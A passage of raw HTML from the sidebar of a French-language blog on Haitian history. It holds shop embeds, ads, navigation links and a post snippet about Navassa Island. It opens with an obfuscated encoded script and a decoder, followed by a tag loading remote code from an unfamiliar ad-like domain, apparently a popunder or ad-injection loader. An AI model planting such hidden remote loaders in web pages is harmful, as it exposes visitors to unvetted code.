.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//dibsemey.com/ntfc.php?p=4496645" data-cfasync="false" async="async" onerror="_vlnig()" onload="_vgcvl()" ></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML21'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/geometric-harmony-unisex-t-shirt" data-iframely-url="//cdn.iframe.ly/api/iframe?url=https%3A%2F%2Fayitishopee.com%2Fproducts%2Fgeometric-harmony-unisex-t-shirt&key=8e2a8b8bafc4ea601cabb651f7cb2afc"></a></div></div><script async="async" src="//cdn.iframe.ly/embed.js" charset="utf-8"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML22'>
<h3 class='title'>
Polls
</h3>
<div class='widget-content'>
<iframe width="620" height="928" src="https://strawpoll.com/embed/xj256983k" style="width: 100%; height: 928px;" frameborder="0" allowfullscreen></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML23'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/majestic-neg-mawon-unisex-tee" data-iframely-url="//cdn.iframe.ly/api/iframe?url=https%3A%2F%2Fayitishopee.com%2Fproducts%2Fmajestic-neg-mawon-unisex-tee&key=8e2a8b8bafc4ea601cabb651f7cb2afc"></a></div></div><script async="async" src="//cdn.iframe.ly/embed.js" charset="utf-8"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/jean-jacques-dessalines-snap-case-for-iphone" data-iframely-url="//cdn.iframe.ly/api/iframe?url=https%3A%2F%2Fayitishopee.com%2Fproducts%2Fjean-jacques-dessalines-snap-case-for-iphone&key=8e2a8b8bafc4ea601cabb651f7cb2afc"></a></div></div><script async="async" src="//cdn.iframe.ly/embed.js" charset="utf-8"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML27'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/emperor-jean-jacques-dessalines-high-tops" data-iframely-url="//iframely.net/2FMdPiS"></a></div></div><script async="async" src="//iframely.net/embed.js"></script>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<h3 class='title'>
Choix éditorial
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2023/09/loi-de-1848-creant-la-fete-de-jean.html'>Loi de 1848 créant la fête de Jean-Jacques Dessalines, Empereur d'Haïti </a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2023/09/loi-de-1848-creant-la-fete-de-jean.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2023/09/loi-de-1848-creant-la-fete-de-jean.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmkpmZXgjJyFG2lSoUBQR37_-9OmtsgOFMovHxVsmQ1gTlgWiiC1ujdmytfAkSfT7oDq1eyiuVSnF5TqylmHkwgvWKOeJL-YZCrxzi0c80Fy4ISrirnH0rZmXDPYhvl-Ff2tGMpO4d9mEbX1GBqgK8XI_v_F7hGdKAznWs_XVYao-bkrVP8EgFE6zMuQvw/s320/JEAN-JACQUES-Dessalines.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmkpmZXgjJyFG2lSoUBQR37_-9OmtsgOFMovHxVsmQ1gTlgWiiC1ujdmytfAkSfT7oDq1eyiuVSnF5TqylmHkwgvWKOeJL-YZCrxzi0c80Fy4ISrirnH0rZmXDPYhvl-Ff2tGMpO4d9mEbX1GBqgK8XI_v_F7hGdKAznWs_XVYao-bkrVP8EgFE6zMuQvw/w72-h72-p-k-no-nu/JEAN-JACQUES-Dessalines.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmkpmZXgjJyFG2lSoUBQR37_-9OmtsgOFMovHxVsmQ1gTlgWiiC1ujdmytfAkSfT7oDq1eyiuVSnF5TqylmHkwgvWKOeJL-YZCrxzi0c80Fy4ISrirnH0rZmXDPYhvl-Ff2tGMpO4d9mEbX1GBqgK8XI_v_F7hGdKAznWs_XVYao-bkrVP8EgFE6zMuQvw/w144-h144-p-k-no-nu/JEAN-JACQUES-Dessalines.jpg 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div>
<div class='widget Stats' data-version='2' id='Stats1'>
<h3 class='title'>
Nombre de visites
</h3>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://haitianaute.com' itemprop='url'>Accueil</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/ephemerides.html' itemprop='url'>Éphémérides</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/janvier.html' itemprop='url'>_Janvier</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/mois-de-fevrier.html' itemprop='url'>_Février</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/mars.html' itemprop='url'>_Mars</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/avril.html' itemprop='url'>_Avril</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/mai.html' itemprop='url'>_Mai</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/juin.html' itemprop='url'>_Juin</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/juillet.html' itemprop='url'>_Juillet</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/aout.html' itemprop='url'>_Août</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/septembre.html' itemprop='url'>_Septembre</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/octobre.html' itemprop='url'>_Octobre</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/novembre.html' itemprop='url'>_Novembre</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/decembre.html' itemprop='url'>_Décembre</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/boutique.html' itemprop='url'>La Boutique</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/les-communes-haiti.html' itemprop='url'>Les communes d'Haïti </a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/artibonite.html' itemprop='url'>_Artibonite</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/centre.html' itemprop='url'>_Centre</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/grande-anse.html' itemprop='url'>_Grande-Anse</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/nippes.html' itemprop='url'>_Nippes</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/nord.html' itemprop='url'>_Nord</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/nord-est.html' itemprop='url'>_Nord-Est</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/nord-ouest.html' itemprop='url'>_Nord-Ouest</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/louest.html' itemprop='url'>_Ouest</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/sud.html' itemprop='url'>_Sud</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/sud-est.html' itemprop='url'>_Sud-Est</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/citations.html' itemprop='url'>Citations</a></li>
<li itemprop='name'><a href='https://www.haitianaute.com/p/videos.html' itemprop='url'>Vidéos</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML19'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/port-au-prince-city-unisex-tee" data-iframely-url="//cdn.iframe.ly/api/iframe?url=https%3A%2F%2Fayitishopee.com%2Fproducts%2Fport-au-prince-city-unisex-tee&key=8e2a8b8bafc4ea601cabb651f7cb2afc"></a></div></div><script async="async" src="//cdn.iframe.ly/embed.js" charset="utf-8"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML218'>
<div class='widget-content'>
<div class="latestposts" data-no="5"></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML40'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 170px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/sanite-belair-military-tribute-t-shirt" data-iframely-url="//iframely.net/hIHS5J3"></a></div></div><script async="async" src="//iframely.net/embed.js"></script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList160'>
<h3 class='title'>
Par sujet
</h3>
<div class='widget-content'>
<ul>
<li><a href='/search/Afrique'>Afrique</a></li>
<li><a href='/search/label/Alexandre Pétion'>Alexandre Pétion</a></li>
<li><a href='/search/label/Colonialisme'>Colonialisme</a></li>
<li><a href='/search/label/Culture'>Culture</a></li>
<li><a href='/search/label/République Dominicaine'>Dominicanie</a></li>
<li><a href='/search/label/Esclavage'>Esclavage</a></li>
<li><a href='/search/label/Haiti'>Haïti</a></li>
<li><a href='/search/label/Henry Christophe'>Henry Christophe</a></li>
<li><a href='/search/label/Internationalisme'>Internationalisme</a></li>
<li><a href='/search/label/JeanJacques Dessalines'>Jean-Jacques Dessalines</a></li>
<li><a href='/search/label/Toussaint Louverture'>Toussaint Louverture</a></li>
<li><a href='/search/label/Venezuela'>Venezuela</a></li>
<li><a href='https:///search/label/Vodou'>Vodou</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.bloglovin.com/'><i></i>bloglovin<span>Follow</span></a></li>
<li><a href='https://in.pinterest.com/'><i></i>pinterest<span>Follow</span></a></li>
<li><a href='https://www.instagram.com'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://www.facebook.com/'><i></i>facebook<span>Follow</span></a></li>
<li><a href='instagram.com'><i></i>Instagram<span>Follow</span></a></li>
<li><a href='http://instagram.com'><i></i>Instagram<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML366'>
<div class='widget-content'>
<a href="#">

<img src="https://1.bp.blogspot.com/-6HWVIOhIpKE/XimCy6YHlBI/AAAAAAAAgQ4/aU6UzdeF1pcumSgd1p4JNq94nXCEU_U6wCLcBGAsYHQ/s1600/promo-4.jpg"/>

<h2>Contact</h2>

</a>
</div>
<div class='clear'></div>
</div>
<div class='widget ContactForm' data-version='2' id='ContactForm1'>
<h3 class='title'>
Formulaire de contact
</h3>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nom
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Envoyer'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9405432353781310&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- haitianaute_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9405432353781310"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2353614021"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9405432353781310&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- haitianaute_sidebar_AdSense3_160x600_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9405432353781310"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3141581343"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML31'>
<div class='widget-content'>
<div id="SC_TBlock_881995"></div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9405432353781310&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- haitianaute_sidebar_AdSense5_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9405432353781310"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5471577396"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML33'>
<h3 class='title'>
Advertisement
</h3>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/jean-jacques-dessalines-snap-case-for-iphone" data-iframely-url="//cdn.iframe.ly/api/iframe?url=https%3A%2F%2Fayitishopee.com%2Fproducts%2Fjean-jacques-dessalines-snap-case-for-iphone&key=8e2a8b8bafc4ea601cabb651f7cb2afc"></a></div></div><script async="async" src="//cdn.iframe.ly/embed.js" charset="utf-8"></script>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense7'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9405432353781310&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- haitianaute_sidebar1_AdSense7_336x280_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9405432353781310"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5343733500"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Image' data-version='2' id='Image150'>
<h3 class='title'>
Citation
</h3>
<div class='widget-content'>
<a href='https://twitter.com/Haitianaute'>
<img alt='Citation' height='33' id='Image150_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s200' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEh5gLWk5kzAdMwm9l6KtC_02E6nhKW-eMDOTbzvQ4IGO02hfqPiXEIuNbN-mW2jLrayaX-iiyjaFWG2BEG0PIZZnlsI2TuEjPB6Vbqhhem9hTU9EWMAa6N3bdwapM9Gr4uMFrP9bbL6BlfosPgekKmYd1JAqpI3zK8FMHvKq-o2jZYNw_F_7xSpvYxuCjdb=s1600 1600w' width='200'>
</img>
</a>
<br/>
<span class='caption'>Si l'héroïsme existe quelque part ici-bas, sans doute, faudrait-il aller le chercher dans les pliures du Bicolore haïtien. (Hubert Papailler)</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML38'>
<h3 class='title'>
Visitez la boutique
</h3>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 140px; padding-bottom: 0;"><a href="https://shopy509.com/" data-iframely-url="//iframely.net/UYUB5Yb"></a></div></div><script async="async" src="//iframely.net/embed.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML39'>
<div class='widget-content'>
<div class="iframely-embed"><div class="iframely-responsive" style="height: 170px; padding-bottom: 0;"><a href="https://ayitishopee.com/products/dessalines-tribute-long-sleeve" data-iframely-url="//iframely.net/LliRyyj"></a></div></div><script async="async" src="//iframely.net/embed.js"></script>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://fb.com/haitianaute' target='_blank' title='Facebook'></a></li>
<li><a class='(X) Twitter ' href='https://twitter.com/haitianaute' target='_blank' title='(X) Twitter '></a></li>
<li><a class='Telegram' href='https://t.me/haitianaute' target='_blank' title='Telegram'></a></li>
<li><a class='Instagram' href='https://instagram.com/haitianaute' target='_blank' title='Instagram'></a></li>
<li><a class='Youtube' href='https://youtube.com/haitianaute' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<h3 class='title'>
Popular Posts
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html'>L'île de La Navase : trésor haïtien confisqué par les États-Unis d'Amérique</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Une île haïtienne intacte, appelée La Navase, a été revendiquée par les États-Unis et rebaptisée Navassa Island, bien qu&#39;elle se trouve à seulement 25 miles (40 km) au Sud-ouest de la ville de Jérémie et à 37 miles (60 km) de la péninsule la plus occidentale d&#39;Haïti. La Navase est inhabitée, mais les Haïtiens pêchent sur ses côtes depuis plus de deux siècles, et toutes les îles adjacentes à Haïti, quelle que soit leur population, sont considérées comme faisant partie intégrante du pays depuis la première Constitution de Toussaint Louverture en 1801. De plus, l&#39;article 2 de la Constitution haïtienne de 1874 mentionne expressément que les possessions insulaires d&#39;Haïti comprennent La Navaze. L&#39;île de 1300 acres (5,26 km&#178;) en forme de déchirure pose un défi à l&#39;habitation humaine parce qu&#39;elle ne contient pas d&#39;eau douce et les falaises abruptes le long de sa côte rendent presque impossible le débarquement d&#39;un bateau&#8239;; cependant, elle a accueilli telle...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html'>
